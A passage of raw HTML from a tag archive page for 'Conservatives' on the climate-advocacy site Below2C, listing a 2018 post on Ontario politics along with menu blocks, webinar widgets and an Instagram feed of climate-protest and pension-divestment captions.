                                            <a href="/2023/07/the-renewable-revolution-will-play-out-this-decade/" rel="bookmark" class="td-image-wrap" title="The Renewable Revolution Will Play Out This Decade"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/06/800xxxxCapture-218x150.jpg" srcset="/wp-content/uploads/2023/06/800xxxxCapture-218x150.jpg 218w, /wp-content/uploads/2023/06/800xxxxCapture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Renewable Revolution Will Play Out This Decade, Below2C" title="The Renewable Revolution Will Play Out This Decade"></a>
                                          </div>
<a href="/category/energy/clean-energy/" class="td-post-category">Clean Energy</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/07/the-renewable-revolution-will-play-out-this-decade/" rel="bookmark" title="The Renewable Revolution Will Play Out This Decade">The Renewable Revolution Will Play Out This Decade</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-15186">
                      <a href="/category/socio-politico/">Socio-Politico</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_52 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_52">
                                <script>
                                var block_tdi_52 = new tdBlock();
                                block_tdi_52.id = "tdi_52";
                                block_tdi_52.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"59","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
                                block_tdi_52.td_column_number = "3";
                                block_tdi_52.block_type = "td_block_mega_menu";
                                block_tdi_52.post_count = "4";
                                block_tdi_52.found_posts = "330";
                                block_tdi_52.header_color = "";
                                block_tdi_52.ajax_pagination_infinite_stop = "";
                                block_tdi_52.max_num_pages = "83";
                                tdBlocksArray.push(block_tdi_52);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_52" id="tdi_53" data-td_block_id="tdi_52" data-td_filter_value="" href="/category/socio-politico/">All</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_54" data-td_block_id="tdi_52" data-td_filter_value="12340" href="/category/socio-politico/banks/">Banks</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_55" data-td_block_id="tdi_52" data-td_filter_value="4" href="/category/socio-politico/canada/">Canada</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_56" data-td_block_id="tdi_52" data-td_filter_value="69" href="/category/socio-politico/consumerism/">Consumerism</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_57" data-td_block_id="tdi_52" data-td_filter_value="12428" href="/category/socio-politico/eco-anxiety/">Eco-anxiety</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_58" data-td_block_id="tdi_52" data-td_filter_value="63" href="/category/socio-politico/economy/">Economy</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_59" data-td_block_id="tdi_52" data-td_filter_value="12231" href="/category/socio-politico/education/">Education</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_60" data-td_block_id="tdi_52" data-td_filter_value="12376" href="/category/socio-politico/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_61" data-td_block_id="tdi_52" data-td_filter_value="4665" href="/category/socio-politico/health/">Health</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_62" data-td_block_id="tdi_52" data-td_filter_value="76" href="/category/socio-politico/overpopulation/">Overpopulation</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_63" data-td_block_id="tdi_52" data-td_filter_value="10739" href="/category/socio-politico/pandemic/">Pandemic</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_64" data-td_block_id="tdi_52" data-td_filter_value="12343" href="/category/socio-politico/pensions/">Pensions</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_65" data-td_block_id="tdi_52" data-td_filter_value="149" href="/category/socio-politico/society/">Society</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_66" data-td_block_id="tdi_52" data-td_filter_value="66" href="/category/socio-politico/united-states/">United States</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_67" data-td_block_id="tdi_52" data-td_filter_value="67" href="/category/socio-politico/world/">World</a>
                                  </div>
                                </div>
                                <div id="tdi_52" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" class="td-image-wrap" title="If You Eat Well, You’re Acting on Climate"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg" srcset="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg 218w, /wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="If You Eat Well, You're Acting on Climate, Below2C" title="If You Eat Well, You’re Acting on Climate"></a>
                                          </div>
<a href="/category/solutions/green/" class="td-post-category">Green</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" title="If You Eat Well, You’re Acting on Climate">If You Eat Well, You’re Acting on Climate</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" class="td-image-wrap" title="Canada is Planet Wrecker Number Two"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg" srcset="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg 218w, /wp-content/uploads/2023/09/800Capdfgture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Canada is Planet Wrecker Number Two, Below2C" title="Canada is Planet Wrecker Number Two"></a>
                                          </div>
<a href="/category/socio-politico/canada/" class="td-post-category">Canada</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" title="Canada is Planet Wrecker Number Two">Canada is Planet Wrecker Number Two</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/is-there-a-climate-doctor-in-the-house/" rel="bookmark" class="td-image-wrap" title="Is There a Climate Doctor in the House?"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/climate-doctors-illustration-003-218x150.webp" srcset="/wp-content/uploads/2023/08/climate-doctors-illustration-003-218x150.webp 218w, /wp-content/uploads/2023/08/climate-doctors-illustration-003-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Is There a Climate Doctor in the House?, Below2C" title="Is There a Climate Doctor in the House?"></a>
                                          </div>
<a href="/category/socio-politico/health/" class="td-post-category">Health</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/is-there-a-climate-doctor-in-the-house/" rel="bookmark" title="Is There a Climate Doctor in the House?">Is There a Climate Doctor in the House?</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/07/what-do-pension-funds-have-to-do-with-the-climate-crisis/" rel="bookmark" class="td-image-wrap" title="What Do Pension Funds Have To Do With The Climate Crisis?"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/07/Enviro-Defence-Climate-Puzzle-O4-218x150.jpg" srcset="/wp-content/uploads/2023/07/Enviro-Defence-Climate-Puzzle-O4-218x150.jpg 218w, /wp-content/uploads/2023/07/Enviro-Defence-Climate-Puzzle-O4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What Do Pension Funds Have To Do With The Climate Crisis?, Below2C" title="What Do Pension Funds Have To Do With The Climate Crisis?"></a>
                                          </div>
<a href="/category/socio-politico/pensions/" class="td-post-category">Pensions</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/07/what-do-pension-funds-have-to-do-with-the-climate-crisis/" rel="bookmark" title="What Do Pension Funds Have To Do With The Climate Crisis?">What Do Pension Funds Have To Do With The Climate Crisis?</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                  </ul>
                </div>
              </div>
              <div class="header-search-wrap">
                <div class="td-search-btns-wrap">
                  <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
                <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                  <form method="get" class="td-search-form" action="https://below2c.org/">
                    <div role="search" class="td-head-form-search-wrap">
                      <input id="td-header-search" type="text" value="" name="s" autocomplete="off"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search">
                    </div>
                  </form>
                  <div id="td-aj-search"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap">
          <div class="td-header-sp-logo">
            <a class="td-main-logo" href="/"><img src="/wp-content/uploads/2017/03/logo-retina.png" alt="Below2C" title="Below2C" width="1010" height="180"> <span class="td-visual-hidden">Below 2C</span></a>
          </div>
        </div>
      </div>
    </div>
    <div class="td-main-content-wrap td-container-wrap">
      <div class="td-container">
        <div class="td-crumb-container">
          <div class="entry-crumbs">
            <span><a title="" class="entry-crumb" href="/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Conservatives</span>
          </div>
        </div>
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content">
            <div class="td-ss-main-content">
              <div class="td-page-header">
                <h1 class="entry-title td-page-title"><span>Tag: Conservatives</span></h1>
              </div>
              <div class="td_module_11 td_module_wrap td-animation-stack">
                <div class="td-module-thumb">
                  <a href="/2018/02/ontario-politics-voters-need-know/" rel="bookmark" class="td-image-wrap" title="Ontario Politics – What Voters Need To Know"></a>
                </div>
                <div class="item-details">
                  <h3 class="entry-title td-module-title"><a href="/2018/02/ontario-politics-voters-need-know/" rel="bookmark" title="Ontario Politics – What Voters Need To Know">Ontario Politics – What Voters Need To Know</a></h3>
                  <div class="td-module-meta-info">
                    <a href="/category/climate/carbon-emissions/" class="td-post-category">Carbon Emissions</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T14:39:36-05:00">February 26, 2018</time></span> <span class="td-module-comments"><a href="/2018/02/ontario-politics-voters-need-know/#respond">0</a></span>
                  </div>
                  <div class="td-excerpt">
                    Public opinion on climate change has shifted. Politicians who continue to ignore this issue do so at their own peril. In this post-Paris Agreement...
                  </div>
                  <div class="td-read-more">
                    <a href="/2018/02/ontario-politics-voters-need-know/">Read more</a>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar">
            <div class="td-ss-main-sidebar">
              <aside id="widget_sp_image-8" class="td_block_template_1 widget widget_sp_image-8 widget_sp_image">
                <h4 class="block-title"><span>Below2C’s Webinar Series</span></h4>
<img width="894" height="388" alt="Below2C’s Webinar Series" class="attachment-full" style="max-width: 100%;" srcset="/wp-content/uploads/2021/01/60-image-1.png 894w, /wp-content/uploads/2021/01/60-image-1-300x130.png 300w, /wp-content/uploads/2021/01/60-image-1-768x333.png 768w, /wp-content/uploads/2021/01/60-image-1-696x302.png 696w" sizes="(max-width: 894px) 100vw, 894px" src="/wp-content/uploads/2021/01/60-image-1.png">
                <div class="widget_sp_image-description">
                  <p>CLICK on the image above to see the 25 Time4Action Webinars with leading Canadian Climate Activists that Below2C has put on over the last two years.</p>
                </div>
              </aside>
              <aside id="widget_sp_image-10" class="td_block_template_1 widget widget_sp_image-10 widget_sp_image">
                <h4 class="block-title"><span>This is the latest webinar with Seth Klein, author of A Good War</span></h4>
<img width="640" height="359" alt="temporary April 6" class="attachment-full" style="max-width: 100%;" srcset="/wp-content/uploads/2023/05/unnamed-2.jpg 640w, /wp-content/uploads/2023/05/unnamed-2-300x168.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" src="/wp-content/uploads/2023/05/unnamed-2.jpg">
                <div class="widget_sp_image-description">
                  <p>In this video, Seth Klein talks about the Youth Climate Corps, The 6 Markers of the Climate Emergency, 4 Hopeful Lessons from WW2 to confront Climate Change and more....</p>
                </div>
              </aside>
              <aside id="fbw_id-2" class="td_block_template_1 widget fbw_id-2 widget_fbw_id">
                <h4 class="block-title"><span>From Facebook</span></h4>
                <div class="fb_loader" style="text-align: center !important;"><img src="/wp-content/plugins/facebook-pagelike-widget/loader.gif" alt="Facebook Pagelike Widget"></div>
                <div id="fb-root"></div>
                <div class="fb-page" data-href="https://www.facebook.com/Below2C.Org/" data-width="320" data-height="500" data-small-header="true" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="false" style="" hide_cta="false" data-tabs="timeline" data-lazy="false"></div>
              </aside>
              <aside id="instagram-feed-widget-4" class="td_block_template_1 widget instagram-feed-widget-4 widget_instagram-feed-widget">
                <div id="sb_instagram" class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;" data-feedid="*1" data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="12" data-nummobile="12" data-shortcode-atts="{}" data-postid="17249" data-locatornonce="fa8e4c68ec" data-sbi-flags="favorLocal">
                  <div class="sb_instagram_header sbi_medium sbi_no_avatar" style="padding: 5px;padding-bottom: 0; margin-bottom: 10px;">
                    <div class="sbi_header_text sbi_no_bio">
                      <h3>below2c</h3>
                    </div>
                    <div class="sbi_header_img">
                      <div class="sbi_header_hashtag_icon">
                        <svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewbox="0 0 448 512">
                        <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>
                      </div>
                    </div>
                  </div>
                  <div id="sbi_images" style="padding: 5px;">
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18005969878845014" data-date="1694963071">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Last Friday on Parliament HIll. Over a thousand of</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Last Friday on Parliament HIll. Over a thousand of us gathered for a climate action to #endfossilfuels @fridaysforfutureottawa">
</div>
                    </div>
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17933661674741095" data-date="1694962790">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">These are two of my favourite pics from Friday's a</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="These are two of my favourite pics from Friday's action to #EndFossilFuels on Parliament Hill @fridaysforfutureottawa">
</div>
                    </div>
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18068823169419005" data-date="1694782529">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">We're reminding MP Jenna Sudds that it's time to p</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="We're reminding MP Jenna Sudds that it's time to put a hard cap on emissions by dropping off posters, fact sheets and an Emissions Cap">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17849817345027728" data-date="1694779927">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Six out of 9 planetary boundaries breached, Earth</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Six out of 9 planetary boundaries breached, Earth increasingly becoming uninhabitable for humans: Scientists #Below2C">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17906006039831087" data-date="1694608403">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Canada must begin the phasing out of fossil fuels.</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Canada must begin the phasing out of fossil fuels. #EndFossilFuels Let's start by putting a hard cap on emissions @StevenGuilbeault @justinptrudeau 🔥 🔥 Join us on Parliament Hill, Sept. 15th, at 1pm!">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17919109385792440" data-date="1694512490">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">The climate is coming for us. We can longer just l</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The climate is coming for us. We can longer just look away. #LookUp STAND UP NOW! #OttClimateStrike #below2c">
</div>
                    </div>
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17972338736341572" data-date="1694092518">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Canada’s on fire, and the fossil fuel industry i</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Canada’s on fire, and the fossil fuel industry is to blame. We need a bold Emissions Cap NOW to ensure a climate-safe future. #NoMoreDelays @leadnowca @Jenna.Sudds">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18233059543224846" data-date="1694079871">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Recent Letter to the Editor - The Canada Pension P</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Recent Letter to the Editor - The Canada Pension Plan is Failing Us!">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17883288923867406" data-date="1694074728">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">This is my Letter to Editor, Globe and Mail, Septe</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="This is my Letter to Editor, Globe and Mail, September 4, 2023 It’s hard to understand how anyone who has seen the absolute devastation of this summer’s fires, floods, scorching heat waves and record-breaking temperatures could continue promoting the production and expansion of fossil fuels. But that’s exactly what the Canada Pension Plan is doing. When you pay into a pension plan or receive benefits, you want to be confident that your pension fund is making financially sound decisions. At the same time, you want to be assured that your retirement savings aren’t jeopardizing the future that you will retire into, and that your children and grandchildren will reckon with. It doesn’t make sense for pension funds to invest in the companies driving the climate crisis. Phasing out investments in fossil fuels does not mean losing money. When pension funds hang on to fossil fuel holdings, they’re staying invested in an industry that’s in terminal decline. The CPP is failing its beneficiaries. Roland Montpellier Member of Seniors for Climate Action Now; Ottawa">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18018814321737680" data-date="1693139004">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Twitter @SophiaKianni Circular economy is a regene</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Twitter @SophiaKianni Circular economy is a regenerative economic system that includes reducing, alternatively reusing, recycling, and recovering materials. Can you imagine this in our economy?">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17983966424162015" data-date="1693130355">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">The world needs a wake-up call. #endfossilfuels #B</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The world needs a wake-up call. #endfossilfuels #Below2C">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18283873384125653" data-date="1693043217">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Hey Ottawa friends and followers, please join in f</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hey Ottawa friends and followers, please join in for the Art Build and Poster Prep event.">
</div>
                    </div>
                  </div>
                  <div id="sbi_load">
                    <a class="sbi_load_btn" href="javascript:void(0);"><span class="sbi_btn_text">Load More</span> <span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span></a> <span class="sbi_follow_btn sbi_custom"><svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewbox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg> <span>Follow on Instagram</span></span>
                  </div>
<span class="sbi_resized_image_data" data-feed-id="*1" data-resized='{"18283873384125653":{"id":"370005822_693060009386553_126578309008689871_n","ratio":"1.78","sizes":{"full":640,"low":320,"thumb":150}},"18018814321737680":{"id":"369990819_677500434405504_7871767969782364903_n","ratio":"1.14","sizes":{"full":640,"low":320,"thumb":150}},"17983966424162015":{"id":"370323728_677427897746091_5657698073724767774_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17972338736341572":{"id":"374534918_683373863818161_2417855382789401811_n","ratio":"1.33","sizes":{"full":640,"low":320,"thumb":150}},"18233059543224846":{"id":"375728087_681328806917267_8506698176055755575_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17883288923867406":{"id":"376254155_3439568146318171_2201299215470523202_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17919109385792440":{"id":"377969842_1297271010932869_2676636299314866507_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17906006039831087":{"id":"376710654_686828483472699_8883407511726389387_n","ratio":"1.02","sizes":{"full":640,"low":320,"thumb":150}},"18068823169419005":{"id":"378022317_677120151014888_7835461712465073400_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17849817345027728":{"id":"378122936_687869613368586_8764307319207485489_n","ratio":"1.04","sizes":{"full":640,"low":320,"thumb":150}},"18005969878845014":{"id":"379113755_1360263581514394_2337145558297633763_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17933661674741095":{"id":"379703121_6486407441